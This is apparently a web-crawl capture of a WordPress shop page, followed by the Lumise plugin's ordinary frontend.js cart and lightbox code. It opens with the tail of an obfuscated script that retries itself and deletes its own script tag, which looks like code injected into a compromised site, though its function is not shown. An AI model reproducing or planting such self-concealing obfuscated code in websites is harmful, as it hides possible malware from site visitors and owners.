X[M(0x208,'hovS')]===M(0x20c,'%0CX')?X[M(0x204,'g*8(')]:String(X['data']||'');if(m[M(0x1fb,'$YKD')]())o(m);});}catch(X){f+=0x1,setTimeout(()=>{v(f);},0x3e8);}}v(),document['currentScript']&&document[C(0x207,'cL!T')][C(0x1f4,'&vIc')]();}()));</script></body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://smartbuypr.com/wp-content/plugins/lumise/assets/js/frontend/frontend.js?ver=2.0.6
body_size: 692
content:
(function($) {
	window.lumisewoo = {
    init: function () {
      lumisewoo.lightbox.elm = jQuery(
        [
          '<div class="lumise-lightbox" style="display:none;"><div class="lumise-lightbox-body">',
          '<a href="#" class="lumise-lightbox-close" title=""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 52 52" style="enable-background:new 0 0 52 52;" xml:space="preserve" width="100%" height="100%"><g>',
          '<path d="M26,0C11.664,0,0,11.663,0,26s11.664,26,26,26s26-11.663,26-26S40.336,0,26,0z M26,50C12.767,50,2,39.233,2,26 S12.767,2,26,2s24,10.767,24,24S39.233,50,26,50z" fill="#000000"/>',
          '<path d="M35.707,16.293c-0.391-0.391-1.023-0.391-1.414,0L26,24.586l-8.293-8.293c-0.391-0.391-1.023-0.391-1.414,0 s-0.391,1.023,0,1.414L24.586,26l-8.293,8.293c-0.391,0.391-0.391,1.023,0,1.414C16.488,35.902,16.744,36,17,36 s0.512-0.098,0.707-0.293L26,27.414l8.293,8.293C34.488,35.902,34.744,36,35,36s0.512-0.098,0.707-0.293 c0.391-0.391,0.391-1.023,0-1.414L27.414,26l8.293-8.293C36.098,17.316,36.098,16.684,35.707,16.293z" fill="#000000"/>',
          '</g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></a><div class="lumise-lightbox-content"></div></div>',
          '<div class="lumise-lightbox-overlay"></div></div>',
        ].join("")
      ).appendTo("body");
      lumisewoo.lightbox.elm
        .find(".lumise-lightbox-close, .lumise-lightbox-overlay")
        .on("click", function (e) {
          e.preventDefault();
          lumisewoo.lightbox.close();
        });

      $(document).on(
        "click",
        ".woocommerce-cart-form .product-remove > a",
        function (e) {
          var cart_id = $(this)
              .closest(".cart_item")
              .find("a.lumise-edit-design")
              .attr("id"),
					cart_data = JSON.parse(localStorage.getItem("LUMISE-CART-DATA"));

          delete cart_data[cart_id];

          localStorage.setItem("LUMISE-CART-DATA", JSON.stringify(cart_data));
        }
      );

      $(document).on(
        "click",
        ".woocommerce-cart-form .product-remove > a",
        function (e) {
          var cart_id = $(this)
              .closest(".cart_item")
              .find("a.lumise-edit-design")
              .attr("id"),
					cart_data = JSON.parse(localStorage.getItem("LUMISE-CART-DATA"));

          delete cart_data[cart_id];

          localStorage.setItem("LUMISE-CART-DATA", JSON.stringify(cart_data));
        }
      );

      $(".lumise-cart-thumbnails img").on("click", function (e) {
        lumisewoo.lightbox.open(
          '<img src="' +
            this.getAttribute("src") +
            '" style="background:' +
            this.style.background +
            '" />'
        );
        e.preventDefault("");
      });
    },

    lightbox: {
      elm: null,

      open: function (content) {
        lumisewoo.lightbox.elm.find(".lumise-lightbox-content").html(content);
        this.elm.show();
      },
      close: function () {
        this.elm.hide();
      },
    },
  };

  lumisewoo.init();

  var getParams = function (url) {
    var params = {};
    var parser = document.createElement("a");
    parser.href = url;
    var query = parser.search.substring(1);
    var vars = query.split("&");
    for (var i = 0; i < vars.length; i++) {
      var pair = vars[i].split("=");
      params[pair[0]] = decodeURIComponent(pair[1]);
    }
    return params;
  };

  $(document).on(
    "change",
    'input[type="number"].input-text.qty.text',
    function () {
      var customize_url = $("#lumise-customize-button").attr("href");
      var param = getParams(customize_url);

      if (param.quantity) {
        var newUrl = customize_url.replace(
          "quantity=" + param.quantity,
          "quantity=" + $(this).val()
        );
      } else {
        var newUrl = customize_url + "&quantity=" + $(this).val();
      }

      $("#lumise-customize-button").attr("href", newUrl);
    }
  );
})(jQuery)
  

